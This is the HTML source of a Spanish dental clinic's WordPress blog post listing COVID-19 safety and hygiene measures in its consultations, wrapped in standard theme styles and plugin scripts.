.wcs-modal__close{color:rgba(255,255,255,1)}.wcs-modal:not(.wcs-modal--large) .wcs-btn--action.wcs-btn--action{background-color:rgba(0,155,191,1);color:rgba(255,255,255,1)}.wcs-modal:not(.wcs-modal--large) .wcs-btn--action.wcs-btn--action:hover{background-color:rgb(0,135,171);color:rgba(255,255,255,1)}.wcs-timetable--agenda .wcs-timetable__agenda-data .wcs-class__duration::after{border-color:rgba(0,155,191,1)}.wcs-timetable--agenda .wcs-timetable__agenda-data .wcs-class__time,.wcs-timetable--compact-list .wcs-class__time{color:rgba(81,80,80,0.75)}.wcs-modal:not(.wcs-modal--large),div.pp_overlay.pp_overlay{background-color:rgba(0,155,191,0.97) !important}.mfp-bg{background-color:rgba(255,255,255,0.98) !important}.owl-image-link::before{color:rgba(255,255,255,1)}.owl-nav .owl-prev::before,.owl-nav .owl-next::after,.owl-dots{color:rgba(0,155,191,1) !important}.xtd-ninja-modal-container{background-color:rgba(255,255,255,1)}.xtd-recent-posts__post__date::before{color:rgba(0,155,191,1)}.xtd-gmap-info{background-color:rgba(255,255,255,1);color:rgba(81,80,80,1)}.fa-boxed{background-color:rgba(0,155,191,1);color:rgba(255,255,255,1)}.xtd-timeline__item::before{color:rgba(81,80,80,1)}.xtd-timeline__item::after{background-color:rgba(81,80,80,1)}.xtd-offset-frame::before,.xtd-timeline::before{border-color:rgba(0,155,191,1)}.xtd-person{background-color:rgba(0,155,191,1);color:rgba(0,155,191,0.9)}.xtd-person__title{color:rgba(255,255,255,1)}.xtd-person__content{color:rgba(255,255,255,0.75)}
 .ct-layout--fixed .container-fluid{max-width:1366px}@media(min-width:1367px){.bullets-container,#ct-header__hero-navigator{display:block}}.ct-header{padding:1.25rem 0 1.25rem}.ct-header__main-heading .container-fluid{flex-basis:1366px;-webkit-flex-basis:1366px;-moz-flex-basis:1366px}.ct-header__main-heading-title{padding-top:4.375rem;padding-bottom:4.375rem}
</style>
<link rel='stylesheet' id='dentist_wp-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,400,500%7CMontserrat:300,400%7COld+Standard+TT:400,400italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='xtender-icons-dental-css' href='https://www.campusdental.es/wp-content/plugins/xtender/assets/front/css/xtd_dental_icons.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.campusdental.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.campusdental.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.campusdental.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js?ver=4.73" id="spacexchimp_p005-bootstrap-tooltip-js-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=26.3" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"d264a9bd4d","ajax_url_backend":"https:\/\/www.campusdental.es\/wp-admin\/admin-ajax.php","ajax_url_frontend":"https:\/\/www.campusdental.es\/wp-admin\/admin-ajax.php","mjsTimeFormat":"h:mm a","datePicker":{"format":"DD\/MM\/YYYY","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"daysOfWeek":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"firstDay":1,"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"DD\/MM\/YYYY","applyLabel":"Aplicar","cancelLabel":"Cancelar","fromLabel":"De","toLabel":"Para","customRangeLabel":"Rango personalizado","tomorrow":"Ma\u00f1ana","today":"Hoy","anyTime":"En cualquier momento","yesterday":"Ayer","last_7":"Los \u00faltimos 7 d\u00edas","last_30":"Los \u00faltimos 30 d\u00edas","next_7":"Pr\u00f3ximos 7 d\u00edas","next_30":"Pr\u00f3ximos 30 d\u00edas","thisMonth":"Este mes","nextMonth":"El mes que viene","lastMonth":"El mes pasado","firstDay":1},"l10n":{"apply":"Aplicar","cancel":"Cancelar","areYouSure":"\u00bfEst\u00e1s seguro?"},"addons":[],"cloud_products":[],"data":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=26.3" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=26.3" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=26.3" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=26.3" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=26.3" id="bookly-qrcode.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https:\/\/www.campusdental.es\/wp-admin\/admin-ajax.php","csrf_token":"d264a9bd4d","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"show_more":"Mostrar m\u00e1s","sessionHasExpired":"Su sesi\u00f3n ha caducado. Por favor presione \"Ok\" para actualizar la p\u00e1gina"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=26.3" id="bookly-bookly.min.js-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=26.3" id="bookly-intlTelInput.min.js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.campusdental.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.campusdental.es/wp-json/wp/v2/posts/1643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.campusdental.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.campusdental.es/campus-dental-cumple-medidas-de-seguridad-e-higiene-en-sus-consultas/" />
<link rel='shortlink' href='https://www.campusdental.es/?p=1643' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.campusdental.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.campusdental.es%2Fcampus-dental-cumple-medidas-de-seguridad-e-higiene-en-sus-consultas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.campusdental.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.campusdental.es%2Fcampus-dental-cumple-medidas-de-seguridad-e-higiene-en-sus-consultas%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.campusdental.es/wp-content/uploads/2019/02/cropped-icono-navegador-campus-dental-clinicas-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.campusdental.es/wp-content/uploads/2019/02/cropped-icono-navegador-campus-dental-clinicas-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.campusdental.es/wp-content/uploads/2019/02/cropped-icono-navegador-campus-dental-clinicas-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.campusdental.es/wp-content/uploads/2019/02/cropped-icono-navegador-campus-dental-clinicas-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.fade
{
        opacity:0.5;
}
.fade:hover
{
        opacity:1;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1643 single-format-standard ct-layout--full ct-layout--fixed ct-layout--with-slider ct-hero--without-image ct-menu--align-right ct-menu--fixed  ct-blog--without-sidebar ct-content-without-vc wpb-js-composer js-comp-ver-8.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	<div class="ct-site">
		<header class="ct-header" itemscope itemtype="http://schema.org/WPHeader">
  <div class="ct-header__wrapper">
    <div class="container-fluid">
      <div class="ct-header__toolbar">
  <a href="mailto:info@campusdental.es">info@campusdental.es</a>   <a href="https://www.facebook.com/CampusDentalCentros/"><img class="fade" src="https://www.campusdental.es/wp-content/uploads/2019/03/facebook-azul-campus-dental.png" /></a>  <a href="https://twitter.com/campus_dental/"><img class="fade" src="https://www.campusdental.es/wp-content/uploads/2019/03/twitter-azul-campus-dental.png" /></a>  <a href="https://www.instagram.com/campus.dental/"><img class="fade" src="https://www.campusdental.es/wp-content/uploads/2019/03/instagram-azul-campus-dental.png" /></a>  <a href="https://www.youtube.com/channel/UCUZL3iuUW69YdlRVuOBoWAw/videos?view_as=subscriber"><img class="fade" src="https://www.campusdental.es/wp-content/uploads/2019/03/youtube-azul-campus-dental.png" /></a>  <a href="https://www.linkedin.com/company/grupo-campus-dental/about/"><img class="fade" src="https://www.campusdental.es/wp-content/uploads/2019/03/linkedin-azul-campus-dental.png" /></a></div>
      <div class="ct-header__logo-nav">
  <a href="https://www.campusdental.es/" rel="home" class="ct-logo">
              <img class="ct-logo__image" src='https://www.campusdental.es/wp-content/uploads/2019/02/icono-web-cabecera-clinicas.jpg'  alt='Campusdental'>
  </a>
  <label id="ct-main-nav__toggle-navigation" for="ct-main-nav__toggle-navigation-main">MENÚ <i class="ti-align-justify"></i></label>
<div id='ct-main-nav'>
	<input type="checkbox" hidden id="ct-main-nav__toggle-navigation-main">
	<nav id="ct-main-nav__wrapper" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<ul id="menu-menu" class="ct-main-navigation"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"><a href="https://www.campusdental.es/">Inicio</a></li>
<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://www.campusdental.es/clinicas-dentales/">Clínicas Dentales</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://www.campusdental.es/tratamientos/">Tratamientos</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1150"><a href="http://formacion.campusdental.es">Formación</a></li>
<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1078"><a href="https://www.campusdental.es/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li id="menu-item-1076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://www.campusdental.es/category/noticias/">Noticias</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1153"><a href="https://www.campusdental.es/category/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://www.campusdental.es/contacto/">Contacto</a></li>
</ul>	</nav>
</div>
</div>
    </div>
  </div>
</header>
		
  
    <div id="ct-header__hero" class="ct-header__hero" data-slider="true">
      <link href="https://fonts.googleapis.com/css?family=Open+Sans:400" rel="stylesheet" property="stylesheet" type="text/css" media="all"><script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?rev=5.4.8.1"></script><script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?rev=5.4.8.1"></script>
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.8.1 fullwidth mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.8.1">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-1" data-transition="fade,slideright" data-slotamount="default,default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default,default" data-easeout="default,default" data-masterspeed="300,default"  data-delay="9000"  data-rotate="0,0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.campusdental.es/wp-content/uploads/2020/08/campus-dental-confianza-exito.jpg"  alt="" title="campus-dental-confianza-exito"  width="1920" height="1231" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" 
			 id="slide-1-layer-3" 
			 data-x="34" 
			 data-y="397" 
						data-width="['677']"
			data-height="['201']"
 
			data-type="shape" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"http:\/\/www.campusdental.aomcomunicacion.com\/servicios\/","delay":""}]'
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":840,"frame":"0","from":"x:left;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+7320","speed":810,"frame":"999","to":"x:left;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;background-color:rgba(255,255,255,0.9);"> </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-1-layer-1" 
			 data-x="73" 
			 data-y="416" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":260,"speed":880,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+6840","speed":800,"frame":"999","to":"x:left;","ease":"Power4.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; white-space: nowrap; font-size: 80px; line-height: 80px; font-weight: 400; color: #009bbf; letter-spacing: 0px;font-family:Open Sans;">Tu confianza<BR />
es nuestro éxito </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-2" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.campusdental.es/wp-content/uploads/2019/03/slider-campus-dental-3-A.jpg"  alt="" title="slider-campus-dental-3-A"  width="1920" height="987" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 3 -->
		<div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" 
			 id="slide-2-layer-3" 
			 data-x="719" 
			 data-y="667" 
						data-width="['517']"
			data-height="['183']"
 
			data-type="shape" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"http:\/\/www.campusdental.aomcomunicacion.com\/contacto\/","delay":""}]'
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":800,"frame":"0","from":"x:right;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+7470","speed":710,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;background-color:rgba(0,187,255,0.5);"> </div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-2-layer-1" 
			 data-x="751" 
			 data-y="674" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":330,"speed":820,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+6770","speed":760,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; white-space: nowrap; font-size: 80px; line-height: 80px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">Seduce con<br /> 
tu sonrisa <i class="fa-icon-check-circle-o"></i> </div>
	</li>
</ul>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>
					var htmlDivCss = ' #rev_slider_1_1_wrapper .tp-loader.spinner2{ background-color: #FFFFFF !important; } ';
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
					</script>
					</div><!-- END REVOLUTION SLIDER -->    </div>

	  <div class="ct-content">
  <div class="container-fluid">

  <div class="row">
        <div class="col-sm-12">
  
      
          
          <article id="post-1643" class="ct-single entry single post-1643 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-campus-dental tag-clinica-dental tag-coronavirus tag-covid19 tag-higiene tag-medidas tag-proteccion tag-seguridad">
	<header>
		<h1 class="ct-single__post-title">Campus Dental cumple con todas medidas de seguridad e higiene en sus consultas</h1>
		<div class="ct-single__entry-meta">
	<span><i class="ti-calendar color-primary"></i> <em>10/06/2020</em></span>
	<span><i class="ti-layers color-primary"></i> <em><a href="https://www.campusdental.es/category/blog/" rel="category tag">Blog</a></em></span>
	<span><i class="ti-tag color-primary"></i> <em><a href="https://www.campusdental.es/tag/campus-dental/" rel="tag">Campus Dental</a>, <a href="https://www.campusdental.es/tag/clinica-dental/" rel="tag">clínica dental</a>, <a href="https://www.campusdental.es/tag/coronavirus/" rel="tag">coronavirus</a>, <a href="https://www.campusdental.es/tag/covid19/" rel="tag">covid19</a>, <a href="https://www.campusdental.es/tag/higiene/" rel="tag">higiene</a>, <a href="https://www.campusdental.es/tag/medidas/" rel="tag">medidas</a>, <a href="https://www.campusdental.es/tag/proteccion/" rel="tag">protección</a>, <a href="https://www.campusdental.es/tag/seguridad/" rel="tag">seguridad</a></em></span></div>
				<div class="ct-single__post-featured-image">
					<img width="660" height="369" src="https://www.campusdental.es/wp-content/uploads/2020/06/campus-1024x572.jpg" class="featured-image img-responsive xtd-shadow--normal-normal wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.campusdental.es/wp-content/uploads/2020/06/campus-1024x572.jpg 1024w, https://www.campusdental.es/wp-content/uploads/2020/06/campus-300x168.jpg 300w, https://www.campusdental.es/wp-content/uploads/2020/06/campus-768x429.jpg 768w, https://www.campusdental.es/wp-content/uploads/2020/06/campus.jpg 1662w" sizes="(max-width: 660px) 100vw, 660px" />			</div>
		</header>

	<div class="ct-single__entry-content">

		<!-- Content -->
		<p>En <a href="https://www.campusdental.es/"><strong>Campus Dental</strong> </a>velamos por tu seguridad. Por ello, te ofrecemos las mejores <strong>garantías de seguridad y higiene</strong> necesarias para frenar la <strong>COVID-19</strong>:</p>
<p><span id="more-1643"></span></p>
<ul>
<li>Trae tu mascarilla.</li>
<li>Desinfecta tus manos.</li>
<li>Usa la protección que te daremos en <a href="https://www.campusdental.es/clinicas-dentales/">nuestras clínicas.</a></li>
<li>En nuestras consultas cumplimos con las medidas sanitarias adecuadas, además de limpieza y desinfección en cada cita.</li>
<li>Además, utilizamos material esterilizado y embolsado.</li>
</ul>
<p>&nbsp;</p>
<p>Juntos frenamos este virus.</p>
<div align="center"></div>
<div align="center">
<div class='embed-responsive embed-responsive-16by9 xtd-shadow--normal-normal'><iframe class="embed-responsive-item" title="𝕄𝕖𝕕𝕚𝕕𝕒𝕤 𝕕𝕖 𝕡𝕣𝕠𝕥𝕖𝕔𝕔𝕚𝕠́𝕟 𝕖 𝕙𝕚𝕘𝕚𝕖𝕟𝕖 𝕖𝕟 𝕝𝕒𝕤 ℂ𝕝𝕚́𝕟𝕚𝕔𝕒𝕤 𝕕𝕖 ℂ𝕒𝕞𝕡𝕦𝕤 𝔻𝕖𝕟𝕥𝕒𝕝." width="660" height="371" src="https://www.youtube.com/embed/ZBWBrqNvF88?feature=oembed&#038;modestbranding=1&#038;showinfo=0&#038;rel=0"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
</div>

		<!-- Link Pages -->
		
		<!-- Post Navigation -->
		
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.campusdental.es/todo-lo-que-debes-saber-sobre-el-sangrado-de-encias/" rel="prev">Todo lo que debes saber sobre el sangrado de encías</a></div><div class="nav-next"><a href="https://www.campusdental.es/todo-lo-que-debes-saber-sobre-la-ortodoncia-invisible/" rel="next">Todo lo que debes saber sobre la ortodoncia invisible</a></div></div>
	</nav>
	</div>

	<!-- Sharing -->
	<!-- 
    <div class="ct-social-box">
      <h4 class="h3">Did you like this? Share it!</h4>      <div class="ct-social-box__icons">
        <a class="ct-social-box__link ct-social-box__link--popup" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.campusdental.es%2Fcampus-dental-cumple-medidas-de-seguridad-e-higiene-en-sus-consultas%2F" title="">
          <i class="fa fa-boxed fab fa-facebook-f"></i>
        </a>
        <a class="ct-social-box__link ct-social-box__link--popup" rel="nofollow" href="https://twitter.com/home?status=https%3A%2F%2Fwww.campusdental.es%2Fcampus-dental-cumple-medidas-de-seguridad-e-higiene-en-sus-consultas%2F%20&nbsp;%20Campus+Dental+cumple+con+todas+medidas+de+seguridad+e+higiene+en+sus+consultas" title="">
          <i class="fa fa-boxed fab fa-twitter"></i>
        </a>
        <a class="ct-social-box__link ct-social-box__link--popup" rel="nofollow" href="https://linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.campusdental.es%2Fcampus-dental-cumple-medidas-de-seguridad-e-higiene-en-sus-consultas%2F&#038;title=Campus+Dental+cumple+con+todas+medidas+de+seguridad+e+higiene+en+sus+consultas" title="">
          <i class="fa fa-boxed fab fa-linkedin"></i>
        </a>
        <a class="ct-social-box__link ct-social-box__link--popup" rel="nofollow" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.campusdental.es%2Fcampus-dental-cumple-medidas-de-seguridad-e-higiene-en-sus-consultas%2F" title="">
          <i class="fa fa-boxed fab fa-google-plus"></i>
        </a>
        <a class="ct-social-box__link" rel="nofollow" href="mailto:?subject=Campus%20Dental%20cumple%20con%20todas%20medidas%20de%20seguridad%20e%20higiene%20en%20sus%20consultas&#038;body=https%3A%2F%2Fwww.campusdental.es%2Fcampus-dental-cumple-medidas-de-seguridad-e-higiene-en-sus-consultas%2F" title="">
          <i class="fa fa-boxed fa-envelope"></i>
        </a>
      </div>
    </div>

   -->

	<!-- Author -->
	
	<!-- Comments -->
	<!-- <div class="row comments-area">
	<div class="col-sm-12">
		<div id="comments" class="comments">
		<h3 class="comments-title h4">
        0 comments on &ldquo;<strong>Campus Dental cumple con todas medidas de seguridad e higiene en sus consultas</strong>&rdquo;    </h3>

    
		<section id="comments" class="comments-list comments media-list">

	
		</section>

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/campus-dental-cumple-medidas-de-seguridad-e-higiene-en-sus-consultas/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.campusdental.es/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-content form-group"><label for="comment" class="input-textarea sr-only">&lt;b&gt;Comment&lt;/b&gt; ( * )</label>
		<textarea class="required form-control" name="comment" id="comment" rows="4" placeholder="Comment"></textarea></div><div class="form-group row"><div class="comment-form-author col-lg-6" data-required><label for="author" class="sr-only">Name</label> <input class="form-control" id="author" name="author" type="text" placeholder="Name" value="" size="30" /></div>
<div class="comment-form-email col-lg-6" data-required><label for="email" class="sr-only">Email</label> <input class="form-control" id="email" name="email" type="text" placeholder="Email" value="" size="30" /></div></div>
<div class="form-group"><div class="comment-form-url"><label for="url" class="sr-only"><strong>Website</strong></label><input class="form-control" id="url" name="url" type="text" placeholder="Website"  value="" size="30" /></div></div>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LeWb1MqAAAAAFeXYnxHwmopd4Ih1j5m_Ynx8SKt", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LeWb1MqAAAAAFeXYnxHwmopd4Ih1j5m_Ynx8SKt&ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='1643' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
</div> -->

</article>

          
        
      
    
  </div>
</div>


  </div></div>
  <footer class="ct-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="container-fluid">
        <nav id="footer-navigation">
    <ul id="menu-footer" class="menu"><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.campusdental.es/clinicas-dentales/">CLÍNICAS</a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://www.campusdental.es/tratamientos/">TRATAMIENTOS</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.campusdental.es/franquicia-campus-dental/">FRANQUICIA CAMPUS DENTAL</a></li>
